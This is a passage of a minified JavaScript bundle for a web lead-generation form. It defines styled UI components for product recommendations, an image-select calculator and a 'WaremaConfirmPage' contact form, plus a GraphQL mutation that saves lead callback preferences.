15px;align-items:center;"]),Fp=Oe.d.p.withConfig({displayName:"productRecommendation__Description",componentId:"sc-abaszg-1"})(["font-family:'Crimson text',serif;font-size:20px;color:",";margin:auto;text-align:center;margin:0 16px 15px 16px;",""],function(e){return e.theme.secondaryColor},vt.a.mobile(i()(["\n    font-size: 16px;\n    max-width: 420px;\n  "]))),Ap=Oe.d.div.withConfig({displayName:"productRecommendation__PerkContainer",componentId:"sc-abaszg-2"})(["width:100%;display:flex;justify-content:center;align-items:center;margin:auto;padding:0;font-family:'Libre Franklin',sans-serif;",""],vt.a.mobile(i()(["\n    margin: unset;\n    max-width: 420px;\n    justify-content: unset;\n  "]))),Bp=Oe.d.ul.withConfig({displayName:"productRecommendation__PerkList",componentId:"sc-abaszg-3"})(["list-style:none;display:flex;gap:50px;justify-content:center;padding:15px 0;margin:0;",""],vt.a.mobile(i()(["\n    justify-content: center;\n    flex-direction: column;\n    gap: 20px;\n  "]))),Rp=Oe.d.li.withConfig({displayName:"productRecommendation__PerkItem",componentId:"sc-abaszg-4"})(["display:flex;flex-direction:row;gap:5px;"]),Up=Oe.d.span.withConfig({displayName:"productRecommendation__PerkContent",componentId:"sc-abaszg-5"})(["font-size:15px;margin-left:0.5rem;margin-top:3px;font-weight:600;color:black;"," ",""],vt.a.tablet(i()(["\n    font-size: 14px;\n    margin-top: 4px;\n    max-width: 125px;\n  "])),vt.a.mobile(i()(["\n    font-size: 14px;\n    font-weight: 500;\n    margin-top: 3px;\n    max-width: 100%;\n  "]))),Vp=Oe.d.div.withConfig({displayName:"productRecommendation__OffersContainer",componentId:"sc-abaszg-6"})(["display:flex;flex-direction:row;justify-content:center;margin-top:15px;gap:100px;font-family:'Libre Franklin',sans-serif;width:100%;"," ",""],vt.a.tablet(i()(["\n    gap: 10px;\n  "])),vt.a.mobile(i()(["\n    flex-direction: column;\n    justify-content: center;\n    align-items: center;\n  "]))),Gp=Oe.d.div.withConfig({displayName:"productRecommendation__OfferContainer",componentId:"sc-abaszg-7"})(["display:flex;position:relative;flex-direction:",";background-color:white;border-radius:",";gap:",";margin-top:",";padding:",";box-shadow:",";width:100%;",""],function(e){return e.isOneProduct?"row":"column"},function(e){return e.isOneProduct?"8px":"4px"},function(e){return e.isOneProduct?"16px":"4px"},function(e){return e.isOneProduct?"10px":"0px"},function(e){return e.isOneProduct?"40px":"0px"},function(e){return e.isOneProduct?"rgba(0, 0, 0, 0.04) 0px 0px 1px 0px, rgba(0, 0, 0, 0.06) 0px 0px 2px 0px, rgba(0, 0, 0, 0.04) 0px 4px 8px 0px":"none"},vt.a.mobile(i()(["\n    flex-direction: column;\n    width: 100%;\n    padding: 16px;\n    "]))),Wp=Oe.d.div.withConfig({displayName:"productRecommendation__ProductContainer",componentId:"sc-abaszg-8"})(["display:flex;flex-direction:column;align-items:center;flex-basis:",";"],function(e){return e.isOneProduct?"85%":"auto"}),Hp=Oe.d.div.withConfig({displayName:"productRecommendation__ImageContainer",componentId:"sc-abaszg-9"})(["display:flex;flex-direction:column;align-items:center;padding:",";",""],function(e){return e.isOneProduct?"0 70px":"20px 0 16px 0"},vt.a.mobile(i()(["\n    padding: 16px 0 8px 0;\n    flex-direction: row-reverse;\n    align-items: center;\n    justify-content: center;\n    gap: 24px;\n    width: 100%;\n    flex-wrap: wrap;\n  "]))),qp=Oe.d.h3.withConfig({displayName:"productRecommendation__ProductName",componentId:"sc-abaszg-10"})(["color:",";font-family:'Crimson Text',serif;text-align:center;font-size:20px;font-weight:500;line-height:28px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;"],function(e){return e.theme.secondaryColor}),Yp=Oe.d.div.withConfig({displayName:"productRecommendation__ConversionSpacer",componentId:"sc-abaszg-11"})(["margin-top:20px;"]),Zp=Oe.d.img.withConfig({displayName:"productRecommendation__ProductImage",componentId:"sc-abaszg-12"})(["max-width:300px;max-height:300px;width:fit-content;"," ",""],vt.a.tablet(i()(["\n    max-height: 200px;\n  "])),vt.a.mobile(i()(["\n    width: unset;\n    max-width: 100px;\n    max-height: 100px;\n  "]))),Jp=Oe.d.div.withConfig({displayName:"productRecommendation__Divider",componentId:"sc-abaszg-13"})(["height:1px;border-top:1px solid #e0e0e0;width:100%;",""],vt.a.mobile(i()(["\n    margin: 0 16px;\n    width: auto;\n  "]))),Qp=Oe.d.div.withConfig({displayName:"productRecommendation__OfferAdvantages",componentId:"sc-abaszg-14"})(["display:flex;flex-direction:column;margin:16px 40px;gap:8px;",""],vt.a.tablet(i()(["\n    margin: 16px;\n  "]))),Kp=Oe.d.ul.withConfig({displayName:"productRecommendation__AdvantageList",componentId:"sc-abaszg-15"})(["min-height:",";padding:0;margin:0;transition:0.5s;overflow:hidden;"," ",""],function(e){return e.height?"".concat(e.height,"px"):"auto"},function(e){return e.isOneProduct&&Object(Oe.c)(["display:flex;flex-direction:column;justify-content:center;"])},function(e){return vt.a.mobile(nd=nd||i()(["\n    min-height: fit-content;\n    margin: 16px 16px 0 16px;\n    max-height: 1000px;\n  "]))}),Xp=Oe.d.li.withConfig({displayName:"productRecommendation__Advantage",componentId:"sc-abaszg-16"})(["display:flex;list-style:none;margin-bottom:8px;h4{margin:0;font-weight:bold;font-size:15px;line-height:24px;font-weight:400;color:#262626;}"]),$p=Oe.d.div.withConfig({displayName:"productRecommendation__DetailsContainer",componentId:"sc-abaszg-17"})(["display:flex;flex-direction:column;gap:24px;",""],vt.a.mobile(i()(["\n    gap: 8px;\n  "]))),em=Oe.d.span.withConfig({displayName:"productRecommendation__EstimatePrice",componentId:"sc-abaszg-18"})(["color:",";font-weight:700;",""],function(e){return e.theme.primaryColor},vt.a.mobile(i()(["\n    font-size: 15px;\n  "]))),tm=Oe.d.button.withConfig({displayName:"productRecommendation__ProductButton",componentId:"sc-abaszg-19"})(["display:flex;justify-content:center;align-items:center;background-color:",";font-family:'Libre Franklin',sans-serif;color:white;border-radius:0.5rem;text-align:center;border:none;font-size:16px;line-height:24px;border-radius:4px;font-weight:500;height:48px;cursor:pointer;&:hover{filter:brightness(0.9);}"],function(e){return e.theme.primaryColor}),nm=Oe.d.ul.withConfig({displayName:"productRecommendation__ProductBenefits",componentId:"sc-abaszg-20"})(["display:flex;flex-flow:row wrap;justify-content:space-between;font-family:'Libre Franklin',sans-serif;align-self:stretch;gap:16px;padding:0;margin:0;max-width:700px;transition:0.3s;overflow:hidden;",""],function(e){return vt.a.mobile(rd=rd||i()(["\n    margin: 8px 16px 24px 16px;\n    max-height: 1000px;\n    flex-flow: column wrap;\n  "]))}),rm=Oe.d.li.withConfig({displayName:"productRecommendation__Benefit",componentId:"sc-abaszg-21"})(["flex-basis:45%;display:flex;align-items:center;font-size:14px;gap:8px;font-style:normal;font-weight:500;line-height:20px;list-style:none;color:#262626;"]),am=Oe.d.ul.withConfig({displayName:"productRecommendation__OneProductPerkList",componentId:"sc-abaszg-22"})(["width:480px;padding:0;position:relative;list-style:none;padding-left:18px;transition:0.5s;overflow:hidden;"," ",""],vt.a.tablet(i()(["\n    width: 300px;\n  "])),vt.a.smallTablet(i()(["\n    width: unset;\n    margin: 16px;\n    margin-bottom: 0;\n    max-height: 1000px;\n  "]))),om=Oe.d.li.withConfig({displayName:"productRecommendation__OneProductPerk",componentId:"sc-abaszg-23"})(["font-size:16px;margin-bottom:14px;&:last-child{margin-bottom:0;}h4{color:",";font-weight:600;font-size:15px;line-height:24px;margin:0;}p{color:#262626;font-weight:300;line-height:24px;margin-bottom:16px;margin:0;}&::before{content:'';width:10px;height:10px;border-radius:50%;background-color:",";position:absolute;margin-top:7px;left:0;}"],function(e){return e.theme.secondaryColor},function(e){return e.theme.primaryColor}),im=Oe.d.button.attrs({type:"button"}).withConfig({displayName:"productRecommendation__IconButton",componentId:"sc-abaszg-24"})(["display:flex;justify-content:center;align-items:center;padding:3px;background-color:transparent;border:none;cursor:pointer;border-radius:50%;transition:0.2s;margin:0;&:hover{background-color:rgba(0,0,0,0.1);}"]),lm=Oe.d.h3.withConfig({displayName:"productRecommendation__ExtrasLabel",componentId:"sc-abaszg-25"})(["font-size:16px;font-weight:700;color:",";margin-bottom:5px;"],function(e){return e.theme.secondaryColor}),cm=Oe.d.div.withConfig({displayName:"productRecommendation__ProductExtras",componentId:"sc-abaszg-26"})(["display:flex;flex-direction:column;gap:8px;margin:16px 0;font-size:14px;transition:0.3s;overflow:hidden;",""],function(e){return vt.a.mobile(ad=ad||i()(["\n    margin: 16px;\n    max-height: 1000px;\n  "]))}),sm=Oe.d.div.withConfig({displayName:"productRecommendation__Extra",componentId:"sc-abaszg-27"})(["display:flex;font-size:15px;font-weight:400;line-height:24px;color:#262626;font-family:'Libre Franklin',sans-serif;"]),um=Oe.d.p.withConfig({displayName:"productRecommendation__SummaryLabel",componentId:"sc-abaszg-28"})(["font-size:16px;font-family:'Libre Franklin',sans-serif;font-weight:600;margin:auto;margin-top:50px;text-align:center;color:black;",""],vt.a.mobile(i()(["\n    max-width: 420px;\n  "]))),dm=Oe.d.div.withConfig({displayName:"productRecommendation__ButtonContainer",componentId:"sc-abaszg-29"})(["display:flex;padding:28px;flex-direction:column;gap:20px;background-color:#fafbfc;border:1px solid #fcfcfc;border-radius:8px;box-shadow:0px 0px 0px 2px rgba(0,0,0,0.09);h2{font-family:'Play',sans-serif;font-size:20px;color:black;font-weight:bold;text-align:center;}p{font-size:16px;text-align:center;color:#262626;}"]),pm=Oe.d.div.withConfig({displayName:"productRecommendation__Box",componentId:"sc-abaszg-30"})(["display:flex;flex-direction:column;"]),mm=Object(Oe.d)("div").withConfig({displayName:"alertCaption__StyledDiv",componentId:"sc-1vyc37r-0"})(["background-color:#edf5ff;border-radius:4px;padding:12px;width:75%;display:flex;align-items:center;gap:8px;@media (max-width:625px){width:100%;}"]),fm=function(e){e.className,e.name;e=e.element;return ht.a.createElement(mm,{className:"cc_alert_caption"},ht.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none"},ht.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 2.5C4.96243 2.5 2.5 4.96243 2.5 8C2.5 11.0376 4.96243 13.5 8 13.5C11.0376 13.5 13.5 11.0376 13.5 8C13.5 4.96243 11.0376 2.5 8 2.5ZM1.5 8C1.5 4.41015 4.41015 1.5 8 1.5C11.5899 1.5 14.5 4.41015 14.5 8C14.5 11.5899 11.5899 14.5 8 14.5C4.41015 14.5 1.5 11.5899 1.5 8ZM7 7.5C7 7.22386 7.22386 7 7.5 7H8C8.27614 7 8.5 7.22386 8.5 7.5V10.5C8.77614 10.5 9 10.7239 9 11C9 11.2761 8.77614 11.5 8.5 11.5H8C7.72386 11.5 7.5 11.2761 7.5 11V8C7.22386 8 7 7.77614 7 7.5ZM8.625 5.25C8.625 5.66421 8.28921 6 7.875 6C7.46079 6 7.125 5.66421 7.125 5.25C7.125 4.83579 7.46079 4.5 7.875 4.5C8.28921 4.5 8.625 4.83579 8.625 5.25Z",fill:"#009DE0"})),ht.a.createElement("div",{className:"alertCaption_label"},e.label))},gm=Oe.d.div.withConfig({displayName:"divider__StyledLine",componentId:"sc-z9p7f4-0"})(["height:1px;background-color:#e0e0e0;width:100%;margin-top:32px;margin-bottom:32px;",";"],vt.a.mobile(i()(["\n    margin-top: 16px;\n    margin-bottom: 16px;\n  "]))),hm=function(){return ht.a.createElement(gm,{className:"divider"})},ym=function(){return ht.a.createElement("svg",{width:"80",height:"80",viewBox:"0 0 80 80",fill:"none",xmlns:"http://www.w3.org/2000/svg"},ht.a.createElement("path",{d:"M69.3667 56.8788H67.1228C69.6594 56.8788 71.7082 58.9275 71.7082 61.4641C71.7082 64.0007 69.6594 66.0495 67.1228 66.0495H47.1228C35.3179 66.0495 32.196 61.4641 25.6594 61.4641H20.8789V50.7324C29.5618 54.7324 39.2204 56.9763 49.4643 56.9763C58.1472 56.9763 66.3423 55.4153 73.9521 52.391C73.8545 54.9275 71.8057 56.8788 69.3667 56.8788Z",fill:"#D2E0E6"}),ht.a.createElement("path",{d:"M73.9519 52.4883C73.9519 52.3908 73.9519 52.3908 73.9519 52.2932C73.9519 49.7566 71.9031 47.7078 69.3665 47.7078H71.6104C74.147 47.7078 76.1958 45.6591 76.1958 43.1225C76.1958 40.5859 74.147 38.5371 71.6104 38.5371H73.8543C76.3909 38.5371 78.4397 36.4883 78.4397 33.9517C78.4397 31.4152 76.3909 29.3664 73.8543 29.3664H50.4397C51.3177 20.8786 52.3909 2.53711 45.269 2.53711C42.4397 2.53711 40.0982 4.87857 40.0982 7.70784V9.46394C40.0982 22.0493 34.6348 35.1225 24.0982 35.1225H20.6836V50.7322",fill:"white"}),ht.a.createElement("path",{d:"M73.9519 52.4883C73.9519 52.3908 73.9519 52.3908 73.9519 52.2932C73.9519 49.7566 71.9031 47.7078 69.3665 47.7078H71.6104C74.147 47.7078 76.1958 45.6591 76.1958 43.1225C76.1958 40.5859 74.147 38.5371 71.6104 38.5371H73.8543C76.3909 38.5371 78.4397 36.4883 78.4397 33.9517C78.4397 31.4152 76.3909 29.3664 73.8543 29.3664H50.4397C51.3177 20.8786 52.3909 2.53711 45.269 2.53711C42.4397 2.53711 40.0982 4.87857 40.0982 7.70784V9.46394C40.0982 22.0493 34.6348 35.1225 24.0982 35.1225H20.6836V50.7322",stroke:"#00385A",strokeWidth:"1.5",strokeMiterlimit:"10",strokeLinejoin:"round"}),ht.a.createElement("path",{d:"M45.9512 29.4629H52.878",stroke:"#00385A",strokeWidth:"1.5",strokeMiterlimit:"10",strokeLinecap:"round",strokeLinejoin:"round"}),ht.a.createElement("path",{d:"M50.5373 29.464C51.4154 20.9762 52.4886 2.63477 45.3666 2.63477C42.5373 2.63477 40.1959 4.97623 40.1959 7.8055V9.5616C40.1959 22.147 34.7325 35.2201 24.1959 35.2201H20.7812V61.464H25.5617C32.0983 61.464 35.2203 66.0494 47.0252 66.0494H67.0251C69.5617 66.0494 71.6105 64.0006 71.6105 61.464C71.6105 58.9274 69.5617 56.8787 67.0251 56.8787H69.2691C71.8056 56.8787 73.8544 54.8299 73.8544 52.2933C73.8544 49.7567 71.8056 47.7079 69.2691 47.7079H71.513C74.0495 47.7079 76.0983 45.6592 76.0983 43.1226C76.0983 40.586 74.0495 38.5372 71.513 38.5372H73.7569C76.2934 38.5372 78.3422 36.4884 78.3422 33.9518C78.3422 31.4153 76.2934 29.3665 73.7569 29.3665H50.5373",stroke:"#00385A",strokeWidth:"1.5",strokeMiterlimit:"10",strokeLinejoin:"round"}),ht.a.createElement("path",{d:"M16.097 65.9518H2.73118C2.04826 65.9518 1.46289 65.3665 1.46289 64.6835V31.9031C1.46289 31.2201 2.04826 30.6348 2.73118 30.6348H16.097C16.78 30.6348 17.3653 31.2201 17.3653 31.9031V64.6835C17.4629 65.3665 16.8775 65.9518 16.097 65.9518Z",fill:"#D2E0E6"}),ht.a.createElement("path",{d:"M16.097 65.9518H2.73118C2.04826 65.9518 1.46289 65.3665 1.46289 64.6835V31.9031C1.46289 31.2201 2.04826 30.6348 2.73118 30.6348H16.097C16.78 30.6348 17.3653 31.2201 17.3653 31.9031V64.6835C17.4629 65.3665 16.8775 65.9518 16.097 65.9518Z",stroke:"#00385A",strokeWidth:"1.5",strokeMiterlimit:"10",strokeLinejoin:"round"}),ht.a.createElement("path",{d:"M17.4629 63.7082H23.0239C23.7068 63.7082 24.2922 63.1228 24.2922 62.4399V34.1472C24.2922 33.4643 23.7068 32.8789 23.0239 32.8789H17.4629V63.7082Z",fill:"white",stroke:"#00385A",strokeWidth:"1.5",strokeMiterlimit:"10",strokeLinecap:"round",strokeLinejoin:"round"}))},bm=function(e){var t=e.element,n=e.placeholders,e=e.center,r=t.description;return n&&r&&Object.keys(n).forEach(function(e){r=r.replace(new RegExp("{{".concat(e,"}}"),"g"),n[e])}),ht.a.createElement(wm,{className:"simple_confirmation_response",center:e},ht.a.createElement(ym,null),ht.a.createElement(xm,null,ht.a.createElement(ce,{center:!0,element:{label:t.label}}),ht.a.createElement(Cm,{dangerouslySetInnerHTML:{__html:r}})))},wm=Oe.d.div.withConfig({displayName:"simpleConfirmationResponse__Container",componentId:"sc-2aedl7-0"})(["display:flex;flex-direction:column;align-items:",";justify-content:center;background-color:white;padding:40px 0;width:80%;margin:0 auto;font-family:'Libre Franklin',sans-serif;height:300px;"],function(e){return e.center?"center !important":"center"}),Cm=Oe.d.p.withConfig({displayName:"simpleConfirmationResponse__Description",componentId:"sc-2aedl7-1"})(["font-size:16px;text-align:center;color:#262626;font-size:14px;font-weight:300;line-height:20px;margin:0 20px;"]),xm=Oe.d.div.withConfig({displayName:"simpleConfirmationResponse__TextContainer",componentId:"sc-2aedl7-2"})(["display:flex;flex-direction:column;align-items:center;margin-top:30px;"]),vm=Oe.d.div.withConfig({displayName:"calculatorSelect__Svg",componentId:"sc-upplu2-0"})(["display:flex;justify-content:center;align-items:center;width:80%;height:100%;",";",";> div{display:flex;justify-content:center;align-items:center;width:100%;padding:1rem;"," > svg{pointer-events:none;fill:#999999;width:100%;height:100%;}}&.selected > div > svg{.primaryColorFillIfSelected{",";}.primaryFontColorFillIfSelected{",";}.primaryColorBackgroundIfSelected{",";}.primaryFontColorBackgroundIfSelected{",";}.primaryColorStrokeIfSelected{",";}.primaryFontColorStrokeIfSelected{",";}.stGRUPPE{",";}.stKREIS{",";}}"],function(e){return e.dimensions&&Object(Oe.c)(["min-width:","px;min-height:","px;padding:",";"],e.dimensions.minWidth,e.dimensions.minWidth,e.dimensions.padding||"")},vt.a.mobile(i()(["\n    width: 6rem;\n    min-height: unset;\n    min-width: unset;\n  "])),vt.a.mobile(i()(["\n      padding: 0.5rem;\n    "])),function(e){return e.selected?"fill: ".concat(e.theme.primaryColor," !important;"):""},function(e){return e.selected?"fill: ".concat(e.theme.primaryColor," !important;"):""},function(e){return e.selected?"background: ".concat(e.theme.primaryColor," !important;"):""},function(e){return e.selected?"background: ".concat(e.theme.primaryColor," !important;"):""},function(e){return e.selected?"fill: ".concat(e.theme.primaryColor," !important;"):""},function(e){return e.selected?"stroke: ".concat(e.theme.primaryColor," !important;"):""},function(e){return e.selected?"opacity: 1;":"opacity: 0.4;"},function(e){return e.selected?"fill: ".concat(e.theme.primaryColor," !important;"):"fill: #000000 !important;"}),_m=Oe.d.div.withConfig({displayName:"calculatorSelect__Options",componentId:"sc-upplu2-1"})(["display:flex;flex-wrap:wrap;justify-content:",";align-items:flex-start;overflow:hidden;margin-left:-0.5rem;margin-right:-0.5rem;margin-top:-0.25rem;"," ",";"],function(e){return e.align||"flex-start"},vt.a.mobile(i()(["\n    justify-content: center;\n    margin-left: -0.2rem;\n    margin-right: -0.2rem;\n    margin-top: -0.25rem;\n  "])),vt.a.mobileSmall(i()(["\n    justify-content: flex-start;\n  "]))),Em=Oe.d.div.withConfig({displayName:"calculatorSelect__Option",componentId:"sc-upplu2-2"})(["display:flex;position:relative;flex-direction:column;justify-content:flex-start;align-items:center;cursor:pointer;overflow:hidden;opacity:",";background-color:",";background-color:",";border:",";border-radius:",";-moz-box-shadow:4px 4px 4px ",";-webkit-box-shadow:4px 4px 4px ",";box-shadow:4px 4px 4px rgba(102,102,102,0.2);width:calc(25% - 1rem);margin:0.5rem;"," ",";",";*{user-select:none;transition:",";}&:hover{.primaryColorFillIfSelected{",";}.primaryFontColorFillIfSelected{",";}.primaryColorBackgroundIfSelected{",";}.primaryFontColorBackgroundIfSelected{",";}.primaryColorStrokeIfSelected{",";}.primaryFontColorStrokeIfSelected{",";}transition:fill 0.5s,background 0.5s,stroke 0.5s,height 0.5s;& > svg{opacity:0.6;}}"],function(e){return!e.selected&&e.hasBeenTouched&&!e.multi?.6:1},function(e){return e.isBackgroundCustom||!e.selected?"#FFF":n()(e.theme.primaryColor,4)},function(e){return e.optionBackgroundCustom&&e.selected?"".concat(n()(e.optionBackgroundCustom,6)," !important"):"#FFF"},function(e){return e.selected?"1px solid ".concat(e.theme.primaryColor," !important"):"1px solid ".concat(e.theme.darkGray)},function(e){return e.roundedBorders?"4px":"inherit"},function(e){return n()(e.theme.primaryColor,20)},function(e){return n()(e.theme.primaryColor,20)},vt.a.mobile(i()(["\n    margin: 0.25rem;\n    flex: 0 0 calc(100% - 0.5rem);\n    flex-direction: row;\n    align-items: center;\n  "])),function(e){return e.isIE11&&Object(Oe.c)(["width:calc(25% - 1rem);min-width:calc(25% - 1rem);max-width:calc(25% - 1rem);",";",";"],vt.a.mobile(od=od||i()(["\n        width: calc(50% - 1rem);\n        max-width: calc(50% - 1rem);\n        min-width: calc(50% - 1rem);\n     "])),vt.a.mobileSmall(id=id||i()(["\n        width: calc(100% - 1rem);\n        max-width: calc(100% - 1rem);\n        min-width: calc(100% - 1rem);\n     "])))},function(e){return e.largeImages&&Object(Oe.c)(["flex:0 0 calc(100% - 2rem);margin:1rem;",";",";",";"],vt.a.tablet(ld=ld||i()(["\n        flex: 0 0 calc(50% - 1rem);\n        margin: 2rem;\n      "])),vt.a.mobile(cd=cd||i()(["\n        flex: 0 0 calc(50% - 0.5rem);\n        margin: 1rem;\n      "])),vt.a.mobileSmall(sd=sd||i()(["\n        flex: 0 0 calc(100% - 1rem);\n        margin: 2rem;\n      "])))},function(e){return e.selected?"":"background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, fill 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;"},function(e){return"fill: ".concat(n()(e.theme.primaryColor,80)," !important;")},function(e){return"fill: ".concat(n()(e.theme.primaryColor,80)," !important;")},function(e){return"background: ".concat(n()(e.theme.primaryColor,80)," !important;")},function(e){return"background: ".concat(n()(e.theme.primaryColor,80)," !important;")},function(e){return"fill: ".concat(n()(e.theme.primaryColor,80)," !important;")},function(e){return"stroke: ".concat(n()(e.theme.primaryColor,80)," !important;")}),Om=Oe.d.div.withConfig({displayName:"calculatorSelect__OptionLabel",componentId:"sc-upplu2-3"})(["",";padding:0 0 0.25rem 0;min-height:3rem;height:3rem;text-align:center;color:darkgray;display:flex;align-items:center;justify-content:center;min-height:36px;position:relative;font-family:",";font-size:",";user-select:none;margin-top:0.5rem;margin-bottom:0;color:",";",""],t,function(e){return e.fontFamily||""},function(e){return e.fontSize||""},function(e){return e.isSelected?e.theme.primaryColor+" !important":"#494949"},vt.a.mobile(i()(["\n    padding: 0 0 0.25rem 15px;\n  "]))),km=Oe.d.div.withConfig({displayName:"calculatorSelect__OptionWrapper",componentId:"sc-upplu2-4"})(["position:relative;width:100%;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;",";",";"],function(e){return e.svg&&Object(Oe.c)([""])},function(e){return vt.a.mobile(ud=ud||i()(["\n    width: 100%;\n    height: fit-content;\n    flex-direction: ",";\n    justify-content: space-between;\n    padding-right: 7px\n  "]),e.minimized?"column":"row")}),jm=Oe.d.div.withConfig({displayName:"calculatorSelect__ImageContainer",componentId:"sc-upplu2-5"})(["display:flex;flex-direction:column;align-items:center;justify-content:center;",";"],vt.a.mobile(i()(["\n    flex-direction: row;\n  "]))),Im=Oe.d.img.withConfig({displayName:"calculatorSelect__OptionImage",componentId:"sc-upplu2-6"})(["display:block;height:auto;object-fit:cover;width:100%;height:100%;",";",";"],function(e){return e.dimensions&&Object(Oe.c)(["min-width:","px;min-height:","px;padding:",";max-height:","px;"],e.dimensions.minWidth,e.dimensions.minWidth,e.dimensions.padding||"",e.dimensions.maxHeight||"")},vt.a.mobile(i()(["\n    width: 6rem;\n    height: 6rem;\n    min-height: unset;\n    min-width: unset;    \n    padding: 0.5rem;\n  "]))),Sm=function(){var t=mt()(ft.a.mark(function e(t){var n;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,sn.publicClient.mutate({mutation:Object(D.a)({updateLeadPrefCallback:[{input:Object(P.a)("input","LeadPrefCallbackInput")},!0]}),variables:{input:t}});case 3:return n=e.sent,e.abrupt("return",{success:null==(n=n.data)?void 0:n.updateLeadPrefCallback});case 7:return e.prev=7,e.t0=e.catch(0),console.log(e.t0,"err"),e.abrupt("return",{success:void 0,error:e.t0 instanceof Error?e.t0.message:Array.isArray(e.t0)?e.t0.length&&e.t0[0].message:"No error message"});case 11:case"end":return e.stop()}},e,null,[[0,7]])}));return function(e){return t.apply(this,arguments)}}(),Nm=function(e){function n(e){return e&&e.toString()}var t=e.group,r=e.elements,a=e.formValues,o=e.currentDisplayGroup,i=e.appearanceStyle,l=e.handleSubmit,c=e.oneClickNavigationOn,s=e.backButton,u=e.nextButton,d=e.hasStage,p=e.groups,m=dn(),e=t.elements.find(function(e){return"caption"===e.type}),f=t.elements.find(function(e){return"image_select"===e.type}),g=t.elements.find(function(e){return"vorname"==e.key}),h=t.elements.find(function(e){return"nachname"==e.key}),y=t.elements.find(function(e){return"email"==e.key}),b=t.elements.find(function(e){return"telefon"==e.key}),w=t.elements.find(function(e){return"strasse"==e.key}),C=t.elements.find(function(e){return"hausnr"==e.key}),x=t.elements.find(function(e){return"plz"==e.key}),v=t.elements.find(function(e){return"stadt"==e.key});return Object(gt.useEffect)(function(){var e=document.querySelector(".form_root");window.innerWidth<=vt.d&&d&&e&&e.setAttribute("style","")}),ht.a.createElement(Mm,{className:"form_wrapper"},e&&ht.a.createElement(Lm,null,ht.a.createElement(dc,{element:e,name:"".concat(e.group).concat(e.key||0)})),f&&ht.a.createElement(Tm,null,ht.a.createElement(Ee.a,{name:"".concat(f.group).concat(f.key||0),parse:ke(f,a["".concat(f.group).concat(f.key)]),render:function(e){return ht.a.createElement(dl,Ct()({},e,{element:f,values:a,elements:r,hasStage:!1,screenWidth:m,handleSubmit:l,oneClickNavigationOn:c,isFragment:!!t.fragment,appearanceStyle:i,currentDisplayGroup:o,roundedBorders:!0,groups:p,consumerAnswer:!1,isStage:!1}))}})),ht.a.createElement(Dm,null,ht.a.createElement(Pm,null,[g,h].map(function(t){return t&&ht.a.createElement(Ee.a,{name:"".concat(t.group).concat(t.key||0),parse:ke(t,a["".concat(t.group).concat(t.key)]),format:n,render:function(e){return ht.a.createElement(je,Ct()({},e,{element:t,consumerAnswer:!1,placeholder:t.label}))}})})),ht.a.createElement(Pm,null,[y,b].map(function(t){return t&&ht.a.createElement(Ee.a,{name:"".concat(t.group).concat(t.key||0),parse:ke(t,a["".concat(t.group).concat(t.key)]),format:n,mandatory:!0,render:function(e){return ht.a.createElement(je,Ct()({},e,{element:t,consumerAnswer:!1,placeholder:t.label}))}})}))),ht.a.createElement(Dm,null,ht.a.createElement(Pm,{expandElement:1},[w,C].map(function(t){return t&&ht.a.createElement(Ee.a,{name:"".concat(t.group).concat(t.key||0),parse:ke(t,a["".concat(t.group).concat(t.key)]),format:n,render:function(e){return ht.a.createElement(je,Ct()({},e,{element:t,consumerAnswer:!1,placeholder:t.label}))}})})),ht.a.createElement(Pm,{expandElement:2},[x,v].map(function(t){return t&&ht.a.createElement(Ee.a,{name:"".concat(t.group).concat(t.key||0),parse:ke(t,a["".concat(t.group).concat(t.key)]),format:n,placeholder:t.label,render:function(e){return ht.a.createElement(je,Ct()({},e,{element:t,consumerAnswer:!1}))}})}))),ht.a.createElement(zm,null,ht.a.createElement(Fm,null,ht.a.createElement(ht.a.Fragment,null,s),ht.a.createElement(ht.a.Fragment,null,u))))},Lm=Oe.d.div.withConfig({displayName:"WaremaConfirmPage__CaptionWrapper",componentId:"sc-j75wmg-0"})(["display:flex;justify-content:center;margin-bottom:3rem;"]),Mm=Oe.d.div.withConfig({displayName:"WaremaConfirmPage__FormWrapper",componentId:"sc-j75wmg-1"})(["display:flex;flex-direction:column;padding:30px 10%;overflow-y:auto;width:100%;&::-webkit-scrollbar{width:14px;}&::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.28);border:4px solid #fafafa;border-radius:9999px;width:6px;height:48px;flex-shrink:0;}&::-webkit-scrollbar-track{background-color:transparent;border-radius:4px;width:6px;height:48px;flex-shrink:0;}.cc_element_label{.cc_label{text-align:center;}}.control_buttons{display:flex;}"," ",";"],vt.a.smallTablet(i()(["\n    height: 100%;\n    padding: 20px 15px;\n  "])),vt.a.mobile(i()(["\n    width: 100%;\n    padding: 30px 16px;\n\n    .cc_field_root:first-of-type {\n      flex: unset;\n    }\n  "]))),Tm=Oe.d.div.withConfig({displayName:"WaremaConfirmPage__ImageSelectWrapper",componentId:"sc-j75wmg-2"})(["display:flex;flex-direction:column;margin-bottom:1.5rem;.cc_element_label{text-align:center;}.cc_image_select_options{justify-content:center;}.cc_image_select_option_label{margin-left:0;}"]),Dm=Oe.d.div.withConfig({displayName:"WaremaConfirmPage__TextFieldsWrapper",componentId:"sc-j75wmg-3"})(["display:flex;flex-direction:column;"]),Pm=Oe.d.div.withConfig({displayName:"WaremaConfirmPage__TextFieldsRow",componentId:"sc-j75wmg-4"})(["display:flex;flex-direction:row;margin-bottom:1.5rem;gap:1.5rem;& div{width:100%;}.cc_input_container{input{border-radius:3px;border:1px solid #d3d3d3;border-color:#d3d3d3 !important;}}"," "," @media (max-width:625px){flex-wrap:wrap;& > div:first-of-type{flex:1;}& > div:last-of-type{flex:1;}}"],function(e){return 1===e.expandElement&&"\n      & > div:first-of-type {\n         flex: 3;\n      }\n      & > div:last-of-type {\n         flex: 1;\n      }\n  "},function(e){return 2===e.expandElement&&"\n      & > div:first-of-type {\n         flex: 1;\n      }\n      & > div:last-of-type {\n         flex: 3;\n      }\n  